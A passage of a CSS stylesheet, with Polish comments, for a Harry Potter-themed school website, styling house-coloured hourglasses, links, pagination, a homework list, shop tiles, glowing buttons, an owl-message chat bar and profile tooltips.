.house.huff, .house.hufflepuff{
  --sand1:#fff9b0;
  --sand2:#d6b800;
  --sand3:#8a7600;
  --sandGlow: rgba(214,184,0,.70);
}

/* RAVENCLAW */
.house.rav, .house.ravenclaw{
  --sand1:#b0d4ff;
  --sand2:#2a77ff;
  --sand3:#001a5b;
  --sandGlow: rgba(42,119,255,.60);
}

/* SLYTHERIN — obejmij różne możliwe nazwy klasy */
.house.slyth, .house.slytherin, .house.sly{
  --sand1:#afffd1;
  --sand2:#00b86b;
  --sand3:#004d2a;
  --sandGlow: rgba(0,184,107,.60);
}

/* elipsa-górka na wierzchu poziomu piasku */
.hourglass .dune{
  position:absolute;
  left:50%;
  transform: translateX(-50%);
  /* rozmiar górki - proporcjonalny do szerokości wewnętrznej klepsydry */
  --dune-w: calc(var(--glass-w, 120px) * 0.70);
  --dune-h: calc(var(--glass-w, 120px) * 0.28);
  width: var(--dune-w);
  height: var(--dune-h);
  /* pozycja: „siedzi” na szczycie wypełnienia */
  bottom: calc(var(--level-h, 0px) - (var(--dune-h) * 0.30));
  z-index: 2;
  pointer-events:none;
  border-radius: 100% / 60%;
  /* kolor jak ziarenka – z lekkim połyskiem */
  background:
    radial-gradient(ellipse at 50% 40%,
      var(--sand1) 0%,
      var(--sand2) 60%,
      var(--sand3) 100%);
  filter: saturate(1.05);
  opacity: .95;
  transition: bottom .9s ease-out, transform .9s ease-out;
   transform: translateX(calc(-50% + var(--dune-skew, 0px)));
}

/* delikatny „glow” w kolorze domu, subtelny, żeby nie walił po oczach */
.hourglass .dune::after{
  content:"";
  position:absolute; inset:-6% -10% -30%;
  border-radius:inherit;
  box-shadow: 0 0 18px 4px var(--sandGlow);
  opacity:.55;
}

a {
  color: #cfcfcf;
  text-decoration: none;
  position: relative;
  transition: color .25s ease, text-shadow .25s ease;
}


/* delikatny cień w spoczynku */
a::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: -2px;
  width: 100%;
  height: 1px;
  background: linear-gradient(90deg, transparent, rgba(255,255,255,0.4), transparent);
  opacity: 0;
  transform: scaleX(0.6);
  transition: opacity .3s ease, transform .3s ease;
  pointer-events: none;
}

/* po najechaniu – jasne srebro + cienka poświata pod tekstem */
a:hover {
  color: #ffffff;
  text-shadow: 0 0 6px rgba(255,255,255,0.35);
}

/* animacja podkreślenia przy hoverze */
a:hover::after {
  opacity: 1;
  transform: scaleX(1);
}

/* aktywne / bieżące linki (np. w menu lub pagerze) */
a.active,
.news-pagination strong {
  color: #fff;
  text-shadow: 0 0 8px rgba(255,255,255,0.4);
  border-bottom: 1px solid rgba(255,255,255,0.35);
}

input[type="checkbox"] {
  appearance: none;
  width: 16px;
  height: 16px;
  border: 2px solid #bfbfbf;
  border-radius: 3px;
  background-color: transparent;
  margin-right: 8px;
  vertical-align: middle;

  transition: all 0.2s ease;
}

input[type="checkbox"]:checked {
  background-color: #cfcfcf;
  box-shadow: 0 0 5px #cfcfcf;
}

label {
  color: #dcdcdc;
  font-family: "Almendra", serif;
  font-size: 16px;

}


/* Checkboxy logowania */
.auth-checks {
  margin: 6px 0;
  display: grid;
  gap: 6px;
}
.auth-check {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  line-height: 1.2;

}

.auth-check input[type="checkbox"] {
  width: 17px;
  height: 17px;
  accent-color: #dcdcdc; /* srebrny akcent */

}
.auth-check span {
  color: #dcdcdc;
  font-size: 14px;
}

:root{
  --uline-color: rgba(230,230,230,.55); /* podmień na dokładnie ten sam kolor co globalny */
  --uline-height: 2px;
  --uline-offset: .18em;
}

/* zgaś wszelkie natywne podkreślenia/bordery tylko dla tego przycisku */
.nice_block .newsButtonsArea a.newsMoreButton,
.nice_block .newsButtonsArea a.newsMoreButton:hover,
.nice_block .newsButtonsArea a.newsMoreButton:focus,
.nice_block .newsButtonsArea a.newsMoreButton h2 {
  text-decoration: none !important;
  border: 0 !important;
  background-image: none !important;
  box-shadow: none !important;
}

/* gradientowy „ucięty” underline */
.link-uline{
  position: relative;
  display: inline;
  text-decoration: none;
  padding-bottom: var(--uline-offset);
  background-repeat: no-repeat;
  background-position: 0 calc(100% - var(--uline-offset));
  background-size: 0 var(--uline-height); /* start: ukryty */
  background-image: linear-gradient(90deg,
    transparent 0,
    var(--uline-color) 12%,
    var(--uline-color) 88%,
    transparent 100%);
  transition: background-size .22s ease;
}
.link-uline:hover,
.link-uline:focus-visible{
  background-size: 100% var(--uline-height);
}

/* Wyłącz globalny a::after tylko dla przycisków 'Rozwiń newsa' / 'Wszystkie newsy' */
.nice_block .newsButtonsArea a.newsMoreButton::after,
.nice_block .newsButtonsArea a.newsMoreButton:hover::after,
.nice_block .newsButtonsArea a.newsMoreButton:focus::after {
  content: none !important;
  display: none !important;
}

/* --- Styl dla linku "Archiwum newsów" (dół strony) --- */
.nice_block center a[href*="archived"],
.nice_block center a[href*="option=archived"] {
  display: inline-block !important;
  margin-top: 6px;
  padding: 6px 18px;
  font-family: "FoglihtenNo07 Regular", serif;
  font-size: 15px;
  color: #ddd !important;
  border: 1px solid rgba(255, 255, 255, 0.35);
  border-radius: 22px;
  background: rgba(255, 255, 255, 0.05);
  text-decoration: none;
  transition: all 0.25s ease;
  backdrop-filter: blur(2px);
}

/* Efekt po najechaniu */
.nice_block center a[href*="archived"]:hover,
.nice_block center a[href*="option=archived"]:hover {
  border-color: rgba(255, 255, 255, 0.55);
  background: rgba(255, 255, 255, 0.1);
  color: #fff !important;
  transform: translateY(-1px);
  box-shadow: 0 0 6px rgba(255, 255, 255, 0.12);
}

.magic-link {
  display: inline-block;
  padding: 8px 20px;
  margin-top: 6px;
  background: rgba(0, 0, 0, 0.35);
  border: 1px solid rgba(200, 200, 200, 0.5);
  border-radius: 20px;
  color: #ddd;
    font-family: "FoglihtenNo07 Regular", serif;
  text-decoration: none;
  transition: all 0.25s ease-in-out;
}

.magic-link:hover {
  background: rgba(80, 80, 80, 0.45);
  border-color: rgba(220, 220, 220, 0.8);
  transform: translateY(-2px);
  box-shadow: 0 0 8px rgba(180, 180, 180, 0.5); /* subtelna srebrna poświata */
}

.page-link {
  padding: 4px 12px;
  margin: 2px;
  font-size: 13px;
  border-radius: 10px;
  background: rgba(0, 0, 0, 0.35);
  border: 1px solid rgba(180, 180, 180, 0.45);
  color: #ccc;
  text-decoration: none;
  transition: all 0.25s ease-in-out;
}

.page-link:hover {
  background: rgba(80, 80, 80, 0.45);
  border-color: rgba(220, 220, 220, 0.8);
  box-shadow: 0 0 6px rgba(180, 180, 180, 0.5);
  transform: translateY(-2px);
}

.news-pagination { text-align:center; margin:10px 0; }

.magic-page {
  display:inline-block;
  padding:4px 12px;
  margin:0 2px;
  background: rgba(0,0,0,.35);
  border: 1px solid rgba(180,180,180,.45);
  border-radius: 10px;
  color:#ccc;
  text-decoration:none;
  transition: all .25s ease-in-out;
  line-height: 1.1;
}

/* Link hover */
.news-pagination a.magic-page:hover {
  background: rgba(80,80,80,.45);
  border-color: rgba(220,220,220,.8);
  box-shadow: 0 0 6px rgba(180,180,180,.5);
  transform: translateY(-2px);
}

/* Aktywna strona */
.news-pagination strong.magic-page {
  background: rgba(120,120,120,.4);
  border-color: rgba(220,220,220,.7);
  color:#fff;
  box-shadow: 0 0 8px rgba(200,200,200,.4);
}

/* Strzałki nieaktywne */
.magic-page.disabled {
  pointer-events:none;
  opacity:.45;
  filter: grayscale(40%);
}

/* Ellipsa … */
.page-sep {
  opacity:.6;
  margin:0 4px;
}

/* === Pasek archiwum: przyciski i inputy w stylu silver === */
.archive-bar{
  display:flex; gap:12px; align-items:center; justify-content:space-between;
  margin:10px 0;
  font-family:"Almendra", serif;
}

/* linki Poprzednia / Następna */
.archive-bar a,
.archive-bar span{
  display:inline-block;
  padding:8px 12px;
  border:1px solid #8e8e8e;
  border-radius:999px;
  background:#1b1b1b;
  color:#e6e6e6;
  text-decoration:none;
  line-height:1;
  transition:all .2s ease;
}
.archive-bar a:hover{
  border-color:#cfcfcf; color:#fff;
  box-shadow:0 0 10px rgba(200,200,200,.35);
  transform:translateY(-1px);
}
.archive-bar span{ /* nieaktywne */
  opacity:.45; cursor:default; background:#111; border-color:#555; color:#aaa;
}

/* formularz "Skocz do strony" */
.archive-jump label{
  color:#d8d8d8; margin-right:4px;
}
.archive-jump input[type="number"]{
  width:130px; padding:8px 10px; border-radius:10px;
  border:1px solid #6f6f6f; background:#131313; color:#e6e6e6;
  transition:border-color .2s ease, box-shadow .2s ease;
}
.archive-jump input[type="number"]:focus{
  outline:none; border-color:#c0c0c0;
  box-shadow:0 0 8px rgba(192,192,192,.35);
}

/* przyciski Idź / -1 / +1 (nadpisujemy delikatnie ignis-edit-modifier) */
.archive-jump .ignis-edit-modifier{
  background:linear-gradient(180deg,#3a3a3a 0%, #282828 100%);
  border:1px solid #9a9a9a;
  color:#f0f0f0;
  padding:8px 12px;
  border-radius:10px;
  line-height:1;
  transition:all .2s ease;
}
.archive-jump .ignis-edit-modifier:hover{
  border-color:#d8d8d8; color:#fff;
  box-shadow:0 0 10px rgba(220,220,220,.35);
  transform:translateY(-1px);
}

/* kompakt na telefonach */
@media (max-width:720px){
  .archive-bar{ flex-direction:column; gap:8px; align-items:stretch; }
  .archive-jump{ justify-content:space-between; }
  .archive-jump input[type="number"]{ flex:1; width:auto; }
}

/* (opcjonalnie) dopieszczenie pagera nad paskiem – spójne kapsułki */
.news-pagination a,
.news-pagination span,
.news-pagination strong{
  border:1px solid #7f7f7f;
  border-radius:999px;
  padding:4px 10px;
  margin:0 4px;
  background:#121212;
}
.news-pagination a:hover{
  background:#1e1e1e; color:#fff; box-shadow:0 0 8px rgba(200,200,200,.35);
}
.news-pagination strong{
  background:linear-gradient(180deg,#bfbfbf 0%, #8e8e8e 100%);
  color:#111; text-shadow:none; box-shadow:0 0 10px rgba(255,255,255,.45);
}

.login-options {
  margin-top: 15px;
  color: #dcdcdc;
  font-family: "Almendra", serif;
  font-size: 16px;
}

.login-options label {
  display: flex;
  align-items: center;
  margin-bottom: 8px;

}

.login-options input[type="checkbox"] {
  appearance: none;
  width: 18px;
  height: 18px;
  border: 2px solid #cfcfcf;
  border-radius: 3px;
  margin-right: 10px;
  background-color: transparent;
  transition: all 0.2s ease;
}

.login-options input[type="checkbox"]:checked {
  background-color: #156abf;
  box-shadow: 0 0 5px #156abf;
}

.login-options span {
  color: #e0e0e0;
}

.reminder-btn{
  display:inline-block;
  text-decoration:none;
  line-height:0;          /* brak podbijania baseline'em */
  vertical-align:middle;
}

/* WRAPPER przycisku */
.reminder-btn{
  position:relative;
  display:inline-block;
  text-decoration:none;
}

.reminder-btn {
  display: inline-block;
  text-decoration: none;
  transition: filter 0.3s ease, transform 0.3s ease; /* płynny efekt */
}

.reminder-sprite {
  display: inline-block;
  width: 194px;
  height: 40px;
  background: url("/themes/ArgoMagic2025/gfx/przycisk-przypominajka.png") 0 0 no-repeat;
  background-size: 100% 200%; /* dwie klatki pionowo */
  transition: filter 0.4s ease, box-shadow 0.4s ease;
}

/* --- efekt po najechaniu --- */
.reminder-btn:hover .reminder-sprite {
  background-position-y: 100%; /* druga klatka */
  filter: brightness(1.4) saturate(1.2);
  box-shadow: 0 0 0px 0px rgba(255, 225, 160, 0.6); /* złoto-magiczny blask */
  transform: scale(1.02);
}

/* --- opcjonalne subtelne pulsowanie aury --- */
.reminder-btn:hover .reminder-sprite {
  animation: glowPulse 2s ease-in-out infinite;
}

@keyframes glowPulse {
  0%, 100% {
    filter: brightness(1.3) drop-shadow(0 0 6px rgba(255, 230, 180, 0.6));
  }
  50% {
    filter: brightness(1.6) drop-shadow(0 0 14px rgba(255, 255, 210, 0.9));
  }
}



.notif-sep {
  text-align: center;
  margin: 14px 0;
  opacity: 0.7;
  filter: drop-shadow(0 0 3px rgba(255,255,255,0.15));
}
.notif-sep img {
  max-width: 80%;
  height: auto;
  opacity: 0.75;
  transition: opacity 0.4s ease, transform 0.4s ease;
}
.notif-sep img:hover {
  opacity: 0.95;
  transform: scale(1.02);
}

fieldset ul li {
  list-style: none !important;
  list-style-image: none !important;
}

.homework-banner {
    font-family: "Almendra", serif;
    font-size: 28px;
    text-align: center;
    margin-bottom: 15px;
    color: #cfcfcf; /* srebro */
    letter-spacing: 2px;
    text-shadow: 0 0 6px rgba(200,200,200,0.45);
    border-bottom: 1px solid rgba(200,200,200,0.25);
    padding-bottom: 8px;
}

.silver-star {
    color: #d0d0d0;
    text-shadow:
        0 0 5px rgba(220,220,220,0.7),
        0 0 10px rgba(220,220,220,0.4),
        0 0 15px rgba(220,220,220,0.3);
    font-size: 30px;
}

/* --- Lista prac domowych: wariant Hogwart Express --- */
.homework-table {
  border-collapse: collapse;
}

.homework-table th,
.homework-table td {
  padding: 8px 12px;
}

.homework-row td {
  vertical-align: top;
}

/* delikatny separator między wierszami */
.homework-row + .homework-row td {
  border-top: 1px solid rgba(255,255,255,0.06);
}

/* ikonki i treści */
.hw-icon {
  display: inline-block;
  margin-right: 6px;
  font-size: 12px;
  opacity: 0.9;
}

.hw-term .hw-icon {
  font-size: 13px;
}

.hw-term .hw-label {
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  opacity: 0.7;
}

.hw-badge {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.04em;
}

.hw-badge-tomorrow {
  color: orange;
}

.hw-badge-today {
  color: #e03e2d;
}

.hw-date {
  margin-top: 2px;
}

.hw-time {
  margin-top: 1px;
  opacity: 0.85;
}

/* przedmiot / nauczyciel */
.hw-subject {
  font-weight: 600;
}

.hw-teacher {
  font-weight: 400;
}

/* meta */
.hw-added {
  font-size: 12px;
}

.hw-link {
  font-size: 12px;
  text-decoration: none;
}

.hw-link:hover {
  text-decoration: underline;
}

.hw-status {
  font-size: 12px;
}

.homework-row td {
    padding-top: 8px !important;
    padding-bottom: 8px !important;
}

.hw-meta .hw-icon {
    width: 20px;
    display: inline-block;
}
/* trochę ciaśniej między wierszami */
.homework-row td {
    padding: 6px 0 !important;
}

/* ładne wyrównanie ikonek w meta */
.hw-meta .hw-icon {
    width: 18px;
    display: inline-block;
}

/* rozwijana lista uczniów */
.hw-students-list {
    border-left: 1px dotted rgba(255,255,255,0.25);
    padding-left: 6px;
}

.hw-students-list table th,
.hw-students-list table td {
    padding: 2px 0;
}
/* zielony status */
.hw-status-ok {
    color: #7bff8a !important;   /* ładna magiczna zieleń */
    font-weight: 600;
}

/* oczekuje na sprawdzenie */
.hw-status-wait {
    color: #f6b806 !important; /* złoto / oczekiwanie */
    font-weight: 600;
}

/* czerwony status */
.hw-status-not {
    color: #ff6b6b !important;   /* elegancka czerwień */
    font-weight: 600;
}
/* Kontener z opcjami po prawej */
.hw-meta > div {
    display: flex;
    align-items: center;
    gap: 6px;           /* odstęp ikona–tekst */
    padding: 2px 0;
}

/* ikonki — powiększone */
.hw-meta .hw-icon {
    width: 24px;
    text-align: center;
    font-size: 20px;    /* duże ikonki */
    line-height: 1;
}

/* TEKST obok ikon — trochę większy */
.hw-meta .hw-link,
.hw-meta .hw-teacher,
.hw-meta span {
    font-size: 15px;            /* było 13–14, teraz czytelniejsze */
    line-height: 1.3;
}


/* Tytuł produktu w sklepie – magiczny glow */
.shop-title-glow {
    position: relative;
    font-size: 22px;
    margin-bottom: 6px;
    letter-spacing: 0.5px;
    color: #9fb9c9;
    text-transform: none;
    text-shadow: 0 0 8px rgba(0,0,0,1), 0 0 14px rgba(0,0,0,0.8);
    transition: text-shadow 0.12s ease-out;
}


@keyframes shopTitlePulse {
    0%, 70%, 100% {
        text-shadow:
            0 0 4px rgba(0, 0, 0, 0.9),
            0 0 10px rgba(0, 0, 0, 0.8);
        filter: none;
    }

    /* moment „błysku” około 40% animacji */
    35%, 45% {
        text-shadow:
            0 0 6px rgba(255, 255, 255, 0.8),
            0 0 18px rgba(255, 255, 255, 0.7),
            0 0 26px rgba(255, 255, 255, 0.5);
    }
}

.magic-glow-link {
    position: relative;
    display: inline-block;
    padding: 4px 10px;
 
    color: #f3f3f3;
    text-shadow: 0 0 4px rgba(255,255,255,0.4);
    overflow: hidden;
}

.glow-spot {
    position: absolute;
    top: 0;
    left: 0;
    width: 140%;
    height: 140%;
    background: radial-gradient(
        circle,
        rgba(255,255,255,0.9) 0%,
        rgba(120,180,255,0.5) 20%,
        rgba(0,0,0,0) 60%
    );
    transform: translate(-50%, -50%);
    pointer-events: none;
    opacity: 0.85;
}

/* Magiczny box jak przycisk Nitro */
.magic-box {
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;

    padding: 8px 26px;
    border-radius: 999px;

    background: rgba(10, 10, 10, 0.92);
    color: #fdfdfd;
    font-size: 18px;
    text-decoration: none;

    border: 1px solid rgba(255, 255, 255, 0.15);

    box-shadow:
        0 0 0 1px rgba(0,0,0,0.7),
        0 10px 35px rgba(0,0,0,0.9);

    overflow: hidden;

    z-index: 0;
}

/* kolorowa poświata pod przyciskiem */
.magic-box::before {
    content: "";
    position: absolute;
    inset: -60%;
    background:
        radial-gradient(
            circle at var(--mx, 50%) var(--my, 50%),
            rgba(255,255,255,0.95) 0%,
            rgba(136,196,255,0.75) 18%,
            rgba(182,134,255,0.6) 33%,
            rgba(0,0,0,0) 70%
        );
    opacity: 0;
    transition: opacity 0.25s ease-out;
    z-index: -1;
}

/* przy najechaniu – włącz halo */
.magic-box:hover::before {
    opacity: 1;
}

/* delikatne rozjaśnienie tekstu przy hoverze */
.magic-box:hover {
    color: #ffffff;
    text-shadow: 0 0 6px rgba(255,255,255,0.6);
}

/* --- NITRO GLOW BUTTON --- */
/* --- BAZA DLA WSZYSTKICH NITRO-PRZYCISKÓW --- */
.nitro-btn {
    position: relative;
    display: inline-block;
    padding: 10px 30px;
    font-size: 19px;
    color: #ffffff;
    border-radius: 40px;
    text-decoration: none;
    font-family: 'Playfair Display', serif;


    overflow: visible;
    border: 1px solid rgba(255,255,255,0.15);
}

/* wspólne, subtelne halo za przyciskiem – sterowane JS-em przez --mx/--my */
.nitro-btn::before {
    content: "";
    position: absolute;
    inset: -14px;                 /* rozmiar halo */
    border-radius: inherit;
    background: radial-gradient(
        circle at var(--mx,50%) var(--my,50%),
        rgba(220,225,240,0.45),
        rgba(130,140,180,0.08),
        transparent 65%
    );
    opacity: 0;
    filter: blur(16px);
    transition: opacity .2s ease-out;
    z-index: -1;
}

.nitro-btn:hover::before {
    opacity: 1;
}

/* wariant 1 – miękki, lekko fioletowo–srebrny */
.nitro-soft {
    background: linear-gradient(120deg, #6b708a, #7f8bb4, #707795);
    box-shadow: 0 0 6px rgba(200,200,255,0.25);
}

.nitro-soft:hover {
    box-shadow: 0 0 10px rgba(210,210,255,0.40);
}

/* wariant 2 – prawie czysto srebrny */
.nitro-silver {
    background: linear-gradient(120deg, #5f6268, #9a9ea9, #5f6268);
    box-shadow: 0 0 5px rgba(220,220,230,0.35);
     text-transform: uppercase;
}

.nitro-silver:hover {
    box-shadow: 0 0 12px rgba(245,245,255,0.55);
}

/* wariant 3 – ciemny, argo, z lekkim "oddychaniem" */
.nitro-dark {
    background: radial-gradient(circle at 30% 0,
                #555a70 0,
                #15151b 60%,
                #050507 100%);
    box-shadow:
        0 0 4px rgba(0,0,0,0.8),
        0 0 16px rgba(40,40,60,0.6);
    animation: nitroBreath 4s ease-in-out infinite;
}

/* animacja oddechu – bardzo subtelna */
@keyframes nitroBreath {
    0%, 100% {
        box-shadow:
            0 0 4px rgba(0,0,0,0.8),
            0 0 14px rgba(40,40,60,0.55);
    }
    50% {
        box-shadow:
            0 0 8px rgba(0,0,0,0.9),
            0 0 24px rgba(120,120,180,0.7);
    }
}

/* --- Ciemny, elegancki przycisk BEZ animacji/pulsu --- */
.nitro-dark-static {
    background: radial-gradient(circle at 30% 0,
                #4a4d59 0%,
                #111217 60%,
                #050507 100%);
    border: 1px solid rgba(255,255,255,0.12);
    border-radius: 40px;
    padding: 10px 30px;
    font-size: 19px;
    color: #ffffff;
    font-family: 'Playfair Display', serif;
    text-decoration: none;
    display: inline-block;
     text-transform: uppercase;
    transition: box-shadow .15s ease-out, transform .15s ease-out;
}

/* delikatne rozjaśnienie po najechaniu */
.nitro-dark-static:hover {
    box-shadow:
        0 0 6px rgba(180,180,220,0.35),
        0 0 14px rgba(80,80,120,0.4);
    transform: translateY(-1px);
}

/* Ciemny, elegancki przycisk jak w "Wróć na Pokątną" */
.nitro-enter {
    background: radial-gradient(circle at 30% 0,
                #4a4d59 0%,
                #111217 60%,
                #050507 100%);
    padding: 8px 24px;
    border-radius: 30px;
    border: 1px solid rgba(255,255,255,0.12);
    font-size: 18px;
    color: #ffffff;
    display: inline-block;
    text-decoration: none;
 text-transform: uppercase;

    box-shadow:
        0 0 6px rgba(80,80,100,0.35),
        0 0 14px rgba(40,40,60,0.25);

    transition: .15s ease-out;
}

/* delikatne rozjaśnienie po najechaniu */
.nitro-enter:hover {
    box-shadow:
        0 0 10px rgba(180,180,220,0.4),
        0 0 18px rgba(100,100,160,0.45);
    transform: translateY(-1px);
}

#message_owl {
    width: 148px;
    height: auto;
    position: absolute;
    top: 30px;        /* odległość od góry */
    left: 40px;       /* odległość od lewej strony */
    z-index: 9999;
    image-rendering: pixelated;
}

/* === PASEK CZATU AMS === */

.ams-chat-wrapper {
  margin-top: 10px;
}

/* główny pasek */
.ams-chat-bar {
  display: flex;
  align-items: center;
  gap: 8px;
  background: rgba(0, 0, 0, 0.55);
  border: 1px solid rgba(200,200,200,0.4);
  border-radius: 22px;
  padding: 6px 10px;
  backdrop-filter: blur(4px);
}

/* pole tekstowe */
.ams-chat-input {
  flex: 1;
  border: none;
  background: transparent;
  color: #e0e0e0;
  resize: none;
  height: 40px;
  padding: 6px 4px;
  font-family: inherit;
  font-size: 14px;
}

.ams-chat-input::placeholder {
  color: #909090;
}

.ams-chat-input:focus {
  outline: none;
}

/* przyciski w pasku */
.ams-chat-btn {
  border: none;
  background: transparent;
  cursor: pointer;
  width: 32px;
  height: 32px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  color: #e0e0e0;
  transition: 0.2s;
}

.ams-chat-btn:hover {
  background: rgba(255,255,255,0.12);
  box-shadow: 0 0 8px rgba(255,255,255,0.35);
}

/* Wyślij sowę – bardziej wyróżniony */
.ams-send-btn {
  background: linear-gradient(135deg, #4aa3ff, #9cc7ff);
  color: #000;
  border-radius: 18px;
  padding: 0 14px;
  width: auto;
  font-size: 13px;
  font-weight: 600;
}

.ams-send-btn:hover {
  box-shadow: 0 0 12px rgba(120,170,255,0.7);
}

/* panel emotek */
.ams-emotes {
  display: none;
  margin-bottom: 6px;
  max-height: 160px;
  overflow-y: auto;
  padding: 6px;
  background: rgba(0,0,0,0.75);
  border: 1px solid rgba(200,200,200,0.4);
  border-radius: 14px;
}

.ams-emotes.open {
  display: block;
}

/* wygląd pojedynczych emotek */
.ams-emotes img {
  width: 48px;
  height: 48px;
  object-fit: cover;
  border-radius: 8px;
  border: 1px solid rgba(255,255,255,0.3);
  box-shadow: 0 0 6px rgba(0,0,0,0.6);
  margin: 3px;
  transition: 0.2s;
}

.ams-emotes img:hover {
  transform: scale(1.08);
  border-color: rgba(255,255,255,0.7);
  box-shadow: 0 0 10px rgba(255,255,255,0.5);
}

/* opcja "enter wysyła" */
.ams-chat-options {
    margin-top: 6px;
    text-align: center;           /* na środek */
    font-size: 12px;
    color: #d0c7b5;
}

.ams-chat-options label {
    padding: 4px 10px;
    border-radius: 999px;
    background: rgba(0,0,0,0.55);
    border: 1px solid rgba(200,200,200,0.4);
    box-shadow: 0 0 8px rgba(0,0,0,0.6);
    cursor: pointer;
}

.ams-chat-options input[type="checkbox"] {
    margin-right: 6px;
    vertical-align: middle;
}
.ams-chat-footer {
    margin-top: 10px;
    text-align: left;        /* albo right; jeśli wolisz w prawym rogu */
}

.ams-back-link {
    display: inline-block;
    padding: 6px 16px;
    border-radius: 999px;
    border: 1px solid rgba(200,200,200,0.5);
    background: radial-gradient(circle at top, rgba(255,255,255,0.12), rgba(0,0,0,0.7));
    color: #e3ded0;
    font-size: 13px;
    text-decoration: none;
    box-shadow:
        inset 0 0 8px rgba(255,255,255,0.15),
        0 0 10px rgba(0,0,0,0.8);
    transition: 0.2s;
}

.ams-back-link:hover {
    border-color: rgba(255,255,255,0.8);
    box-shadow:
        inset 0 0 10px rgba(255,255,255,0.25),
        0 0 14px rgba(220,220,220,0.6);
    text-shadow: 0 0 6px rgba(255,255,255,0.6);
}

.enter-send-wrapper {
    width: 100%;
    text-align: center;
    margin-top: 10px;
}

.enter-send-wrapper label {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    background: rgba(255,255,255,0.06);
    padding: 6px 14px;
    border: 1px solid rgba(255,255,255,0.15);
    border-radius: 20px;
    font-size: 15px;
    cursor: pointer;
}

/* MOCNA animacja testowa pojawiania się dymka */
@keyframes amsMsgPopTest {
    0% {
        opacity: 0;
        transform: translateY(40px) scale(0.7);
        filter: blur(2px);
        box-shadow: 0 0 0 rgba(255,255,255,0);
    }
    60% {
        opacity: 1;
        transform: translateY(0) scale(1.05);
        filter: blur(0);
        box-shadow: 0 0 25px rgba(255,255,255,0.6);
    }
    100% {
        opacity: 1;
        transform: translateY(0) scale(1);
        box-shadow: 0 0 14px rgba(160,160,160,0.15);
    }
}

/* NA SIŁĘ dodaj animację do bąbelków */
.message-left,
.message-right {
    animation: amsMsgPopTest 0.5s ease-out;
    animation-fill-mode: both;
}

/* ===========================
   UKŁAD: 3 kafelki w rzędzie
   =========================== */

/* Wymuś siatkę 3 kafelków */
.shop-grid {
    display: grid !important;
    grid-template-columns: repeat(3, 1fr) !important;
    gap: 10px !important;
    width: 100%;
    max-width: 1300px;
    margin: 0 auto;
}

/* Zresetuj dziwne kolumny Bootstrapa, które je zawijają */
.shop-grid > div {
width: 100% !important;
  max-width: 280px !important;
}

/* ===========================
   KAFELKI + GLOW
   =========================== */

.shop-tile {
    position: relative;
    width: 100%;
    max-width: 360px;        /* mniejsze niż 380, żeby 3 się zmieściły */
    border-radius: 26px;
    padding: 1px;
    margin: 0 auto 40px;     /* ładny odstęp w dół */

    /* srebrno-grafitowa ramka z lekkim gradientem */
    background: linear-gradient(
        135deg,
        rgba(255,255,255,0.70),
        rgba(120,120,120,0.15),
        rgba(200,200,200,0.85)
    );

    box-shadow:
        0 0 30px rgba(0,0,0,0.95),
        0 0 20px rgba(0,0,0,0.9);
    overflow: visible;
    transform: translateY(0);
    transition: transform 0.25s ease-out;
}

/* neonowy „obłok” pod kafelkiem */
.shop-tile-glow {
    position: absolute;
    inset: -10px; /* trochę mniej, żeby nie wylewał się tak daleko */
    background:
        radial-gradient(circle at 20% 0%,
            rgba(170, 210, 255, 0.60) 0,
            transparent 55%),
        radial-gradient(circle at 80% 100%,
            rgba(220, 200, 255, 0.70) 0,
            transparent 55%);
    opacity: 0;
    filter: blur(12px);
    z-index: 0;
    pointer-events: none;
    transition: opacity 0.35s ease-out, transform 0.35s ease-out;
}

/* „szklane” wnętrze */
.shop-tile-inner {
    position: relative;
    z-index: 5;
    border-radius: 24px;

    background: rgba(5, 5, 5, 0.88);
    backdrop-filter: blur(4px);
    padding: 20px 22px 24px 22px;
    text-align: center;

    box-shadow:
        inset 0 0 18px rgba(0,0,0,1),
        0 0 10px rgba(0,0,0,0.85);
}

/* logo sklepu */
.shop-tile-logo {
    margin-bottom: 14px;
}
.shop-tile-logo img {
    max-width: 100%;
    height: auto;
    display: block;
    margin: 0 auto;
    filter:
        drop-shadow(0 0 10px rgba(0,0,0,0.9))
        drop-shadow(0 0 18px rgba(0,0,0,0.8));
}

/* tytuł */
.shop-tile-title {
    font-size: 22px;
    margin-bottom: 6px;
    letter-spacing: 0.5px;
    text-transform: none;

    background: linear-gradient(120deg, #f9f9f9, #d5defc, #f9f9f9);
    -webkit-background-clip: text;
    background-clip: text;
    color: transparent;

    text-shadow:
        0 0 4px rgba(0,0,0,1),
        0 0 12px rgba(0,0,0,0.9);
}

/* opis */
.shop-tile-desc {
    font-size: 14px;
    line-height: 1.35;
    color: #e2e2e2;
    opacity: 0.92;
    margin: 4px 0 12px 0;
}

/* przycisk (korzysta z nitro-dark-static) */
.shop-tile-btn {
    margin-top: 4px;
    min-width: 170px;
    font-size: 17px;
}

/* animacja na hover – kafelek lekko „wypływa”, glow się pojawia */
.shop-tile:hover {
    transform: translateY(-4px);
}
.shop-tile:hover .shop-tile-glow {
    opacity: 1;
    transform: scale(1.03);
}


/* MAGICZNY TOOLTIP PROFILU */
/* === GLOSSY, MAGICZNY TOOLTIP PROFILU === */
.profile-tooltip {
    position: relative;
    overflow: hidden;

    /* główny ciemny szklany gradient */
    background:
        radial-gradient(circle at 40% 0%,
            rgba(0, 0, 0, 0.90) 0%,
            rgba(0, 0, 0, 0.32) 22%,
            rgba(0, 0, 0, 0.85) 60%,
            rgba(0, 0, 0, 0.95) 100%);
    border-radius: 26px;
    padding: 22px 24px;

    border: 1px solid rgba(200, 200, 200, 0.28);

    backdrop-filter: blur(7px) saturate(130%);

    /* głębia + magiczne szkło */
    box-shadow:
        0 8px 30px rgba(0, 0, 0, 0.55),
        inset 0 0 18px rgba(255, 255, 255, 0.08),
        inset 0 0 45px rgba(255, 255, 255, 0.03);
}



/* Tekst w tooltipie */
.profile-tooltip b,
.profile-tooltip small,
.profile-tooltip span {
    text-shadow: 0 0 6px rgba(255, 255, 255, 0.12);
}

/* Aby tabelka w tooltipie nie dotykała brzegów */
.profile-tooltip table {
    width: 100%;
}

/* USUNIĘCIE BRĄZOWEGO ZEWNĘTRZNEGO OBROSU TOOLTIPA */
.theme-blank, 
.theme-blank table, 
.theme-blank td,
.theme-blank tr,
.theme-blank .content, 
.profile-tooltip table {
    border: none !important;
